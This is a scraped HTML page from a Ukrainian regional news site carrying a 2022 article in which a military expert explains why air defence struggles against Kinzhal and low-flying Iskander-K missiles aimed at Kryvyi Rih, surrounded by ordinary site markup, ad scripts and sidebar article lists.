<script data-noptimize="" data-wpfc-render="false" type="5630cfa6e42ddbcf62e6d751-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-92589 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-5630cfa6e42ddbcf62e6d751-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">29/01/2026  5:52 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-5630cfa6e42ddbcf62e6d751-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Військовий експерт пояснив, чому ППО не збиває ракети, якими обстрілюють Кривий Ріг</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="5630cfa6e42ddbcf62e6d751-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-92589 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Військовий експерт пояснив, чому ППО не збиває ракети, якими обстрілюють Кривий Ріг</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>19.09.2022, 11:06</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div class="shot-text">
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA5LzE2NjM1NzA0NzVfZjJkMGQwNjMxNWM3NWIyNWU2ZDliMmFmNGQ4MTFhMGUuanBlZw=="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/09/viyskovyy-ekspert-poiasnyv-chomu-ppo-ne-zbyvaie-rakety-iakymy-obstriliuiut-kryvyy-rih_632822f136da0.jpeg" style="max-width:100%;" alt=""></a></div>
<p>У напрямку Кривого Рогу постійно працюють сили та засоби української ППО, але застосування ворогом надзвукових ракет “Кинджал” та крилатих ракет типу “Іскандер-К” не дозволяє захищати місто від обстрілів.</p>
<p>Про це повідомив військовий експерт Олег Жданов.</p>
<div style="margin-bottom: 10px; width: 420px;">
<center></p>
<p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-0974384365881089" data-ad-slot="4182019564"></ins></p>
<p></center>
</div>
<p>“ППО в напрямку Кривого Рогу, звичайно, працює, але місто, ймовірно, перебувало під обстрілами крилатих ракет “Кинджал”, хоча цьому нема офіційних підтверджень. Це  надзвукова ракета, яка долає системи ППО за рахунок своєї швидкості і потрапляє в ціль”, &#8211; зазначив експерт.</p>
<p>Також, за його словами, ворог застосовував крилаті ракети, які летять в мертвій зоні радара, надто низько над землею, тому радіолокаційні системи (РЛС) їх “не бачать”.</p>
<p>“Скажімо, ракета “Іскандер-К” летить на висоті сім метрів, на рівні другого поверху, її жодна РЛС не побачить. Окрім того, крилата ракета летить не за математичною траєкторією,  вона постійно її змінює. РЛС методом інтерполяції визначає точку зустрічі на основі законів балістики. Крилата ракета летить, як літаки, змінюючи курс та висоту”, &#8211; пояснив Жданов. </p><script data-noptimize="" data-wpfc-render="false" type="5630cfa6e42ddbcf62e6d751-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><b><!-- у <a href="https://www.facebook.com/mollbuk/?fref=ts" target="_blank" rel="noopener external">Facebook</a> | <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL21vbGJ1aw=="  target="_blank" rel="noopener external">Telegram</a> | <a href="https://invite.viber.com/?g2=AQA7KvbI6T77dEy0jTbeFs7hANVl58kyI0%2F3cPfytt5YVvM9VTNTK2JnQC2wddP7&amp;lang=ru" target="_blank" rel="noopener external">Viber</a> | <a href="https://www.instagram.com/molbuk/?hl=ru" target="_blank" rel="noopener external">Instagram</a></b>



		
		


		
		

<div style="padding: 5px 0 5px 0; clear: both;">


			

</div>





<div style="clear: left;">Редактор:  <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXNlci8lRDAlOTAlRDAlQkQlRDAlQkQlRDAlQjArJUQwJUExJUQwJUI1JUQwJUJDJUQxJThDJUQwJUJFJUQwJUJEJUQwJUJFJUQwJUIyJUQwJUIwLw==" onclick="ShowProfile(&#039;%D0%90%D0%BD%D0%BD%D0%B0+%D0%A1%D0%B5%D0%BC%D1%8C%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0&#039;, &#039;https://molbuk.ua/user/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A1%D0%B5%D0%BC%D1%8C%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0/&#039;, &#039;0&#039;); return false;" target="_blank" rel="noopener">Анна Семьонова</a></div>





	

	

	

<div align="right" style="float: left;">Сьогодні, 10:45</div>


	
	

<div style="float: right;">
			 	<img decoding="async" loading="lazy" alt="Коментарів" title="Коментарів" style="margin: 0 2px -2px 0; padding: 0; background: none;" src="https://molbuk.ua/templates/mb_ua/images/ico-comments.png">
				 	0  
			 	<img loading="lazy" --> <!-- style="margin: 0 2px -2px 20px; padding: 0; background: none;" --><br />
				 	208<br />
	</b></div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="5630cfa6e42ddbcf62e6d751-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/92585-pohoda-v-karpatakh-pohirshylasia-u-horakh-snih-ta-moroz/" rel="prev"><span>Попередній</span> Погода в Карпатах погіршилася: у горах сніг та мороз</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/92593-ukrainski-voiny-zbyly-litak-okupantiv-na-khersonshchyni/" rel="next"><span>Далі</span> Українські воїни збили літак окупантів на Херсонщині</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5630cfa6e42ddbcf62e6d751-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="5630cfa6e42ddbcf62e6d751-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/25/" aria-label="Записи оприлюднені 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/26/" aria-label="Записи оприлюднені 26.01.2026">26</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/27/" aria-label="Записи оприлюднені 27.01.2026">27</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/28/" aria-label="Записи оприлюднені 28.01.2026">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142633-zmishana-flora-v-mazku-ii-sutnist-ta-vazhlivist-dlya-diagnostiki/">Змішана флора в мазку: її сутність та важливість для діагностики</a>  21.10.2020, 16:56</li><li><a href="https://sigmatv.net.ua/korisne/dim/141411-yak-rozshiriti-tisne-vzuttya-efektivni-sposobi-yaki-varto-sprobuvati/">Як розширити тісне взуття: ефективні способи, які варто спробувати</a>  18.05.2023, 19:45</li><li><a href="https://sigmatv.net.ua/korisne/dim/141670-yak-vidaliti-volossya-nazavzhdi-v-domashnix-umovax-efektivni-metodi-ta-poradi/">Як видалити волосся назавжди в домашніх умовах: ефективні методи та поради</a>  21.05.2020, 00:09</li><li><a href="https://sigmatv.net.ua/korisne/dim/142454-shho-podaruvati-xlopcevi-na-richnicyu-vidnosin-idei-dlya-podarunkiv-na-den-narodzhennya/">Що подарувати хлопцеві на річницю відносин: ідеї для подарунків на день народження</a>  28.07.2022, 19:38</li><li><a href="https://sigmatv.net.ua/korisne/dim/141456-yak-prigotuvati-nadzvichajno-smachnu-ta-sokovitu-kurku-v-duxovci-zi-sekretami-prigotuvannya/">Як приготувати надзвичайно смачну та соковиту курку в духовці зі секретами приготування</a>  04.05.2023, 09:26</li><li><a href="https://sigmatv.net.ua/korisne/dim/140741-yak-gerkulesova-diyeta-mozhe-dopomogti-vam-sxudnuti-ta-pokrashhiti-vashe-zdorovya/">Як геркулесова дієта може допомогти вам схуднути та покращити ваше здоров&#8217;я</a>  01.07.2020, 22:24</li><li><a href="https://sigmatv.net.ua/korisne/dim/142135-osoblivosti-doglyadu-za-dovgosherstimi-kotami-poradi-ta-rekomendacii/">Особливості догляду за довгошерстими котами: поради та рекомендації</a>  08.08.2020, 06:59</li><li><a href="https://sigmatv.net.ua/korisne/dim/142190-shlyaxi-chishhennya-mikroxvilovoi-pechi-vid-vnutrishnogo-zhiru/">Шляхи чищення мікрохвильової печі від внутрішнього жиру</a>  12.03.2023, 07:46</li><li><a href="https://sigmatv.net.ua/korisne/dim/142403-mozhlivi-prichini-sverbinnya-nig-nizhche-kolin-shho-ix-viklikaye/">Можливі причини свербіння ніг нижче колін: що їх викликає?</a>  11.12.2021, 20:51</li><li><a href="https://sigmatv.net.ua/korisne/dim/141635-xtos-prisnavsya-medved/">Хтось приснався медведь</a>  08.09.2021, 00:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/146865-gimnastika-dlya-zmicnennya-myaziv-oblichchya-yak-zberegti-molodist-ta-krasu-shkiri/">Гімнастика для зміцнення м&#8217;язів обличчя: як зберегти молодість та красу шкіри</a>  20.06.2020, 22:14</li><li><a href="https://sigmatv.net.ua/simya/148544-kulinarnij-recept-prigotuvannya-domashnogo-pashtetu-z-gusyachoi-pechinki-v-ukrainskomu-stili/">Кулінарний рецепт: приготування домашнього паштету з гусячої печінки в українському стилі</a>  27.04.2023, 19:36</li><li><a href="https://sigmatv.net.ua/simya/146091-yak-pravilno-pidibrati-aksesuari-ta-fasoni-dlya-korichnevoi-sukni-poradi-ta-rekomendacii/">Як правильно підібрати аксесуари та фасони для коричневої сукні: поради та рекомендації</a>  14.12.2020, 00:30</li><li><a href="https://sigmatv.net.ua/simya/145376-7-sposobiv-priyemno-zdivuvati-svogo-cholovika-v-intimnij-sferi/">7 способів приємно здивувати свого чоловіка в інтимній сфері</a>  05.02.2020, 05:35</li><li><a href="https://sigmatv.net.ua/simya/147391-alternativi-pralnomu-poroshku-yak-znajti-zaminu-dlya-prannya/">Альтернативи пральному порошку: як знайти заміну для прання</a>  22.05.2022, 13:42</li><li><a href="https://sigmatv.net.ua/simya/147117-na-shho-varto-zvernuti-uvagu-pro-drugi-pologi-6-vazhlivix-momentiv-yaki-varto-znati/">На що варто звернути увагу про другі пологи: 6 важливих моментів, які варто знати</a>  28.07.2022, 21:50</li><li><a href="https://sigmatv.net.ua/simya/155397-yak-pravilno-gotuvati-sibas-v-duxovci-razom-z-ovochami-krok-za-krokom-recept/">Як правильно готувати сібас в духовці разом з овочами: крок за кроком рецепт</a>  15.11.2021, 03:58</li><li><a href="https://sigmatv.net.ua/simya/147484-innovacijnij-metod-pidtyaguvannya-oblichchya-ta-tila-za-dopomogoyu-rf-terapii/">Інноваційний метод підтягування обличчя та тіла за допомогою RF-терапії</a>  07.02.2020, 05:26</li><li><a href="https://sigmatv.net.ua/simya/147155-naslidki-rozbitogo-dzerkala-shho-voni-oznachayut-i-chomu-voni-vazhlivi/">Наслідки розбитого дзеркала: що вони означають і чому вони важливі?</a>  04.11.2021, 16:55</li><li><a href="https://sigmatv.net.ua/simya/144819-vesilni-plyazhni-sukni-naturalnist-i-legkist-dlya-nezabutnoi-ceremonii/">Весільні пляжні сукні: натуральність і легкість для незабутньої церемонії</a>  21.07.2021, 16:38</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/153074-yak-podolati-pomutninnya-ogirkiv-kroki-ta-poradi/">Як подолати помутніння огірків: кроки та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150816-smachni-recepti-salatu-z-shinkoyu-i-svizhimi-ogirkami-shhob-nasoloditisya-na-kuxni/">Смачні рецепти салату з шинкою і свіжими огірками, щоб насолодитися на кухні</a></li><li><a href="https://sigmatv.net.ua/korisno/152578-recept-prigotuvannya-marinovanix-gliv-u-rozsoli-z-vikoristannyam-riznomanitnix-specij/">Рецепт приготування маринованих глив у розсолі з використанням різноманітних спецій</a></li><li><a href="https://sigmatv.net.ua/korisno/152994-magiya-makiyazhu-dlya-zelenix-ochej-efektivni-prijomi-ta-rekomendacii/">Магія макіяжу для зелених очей: ефективні прийоми та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/151386-efektivnist-i-osoblivosti-dii-shtaniv-dlya-sxudnennya-yak-voni-pracyuyut-i-chim-vidriznyayutsya/">Ефективність і особливості дії штанів для схуднення: як вони працюють і чим відрізняються</a></li><li><a href="https://sigmatv.net.ua/korisno/150847-poshuk-prichin-i-metodi-likuvannya-aftoznogo-stomatitu-osnovni-faktori-ta-sposobi-podolannya-xvorobi/">Пошук причин і методи лікування афтозного стоматиту: основні фактори та способи подолання хвороби</a></li><li><a href="https://sigmatv.net.ua/korisno/154027-yak-prigotuvati-balik-z-tovstolobika-vdoma-detalnij-posibnik-z-receptami-krok-za-krokom/">Як приготувати балик з товстолобика 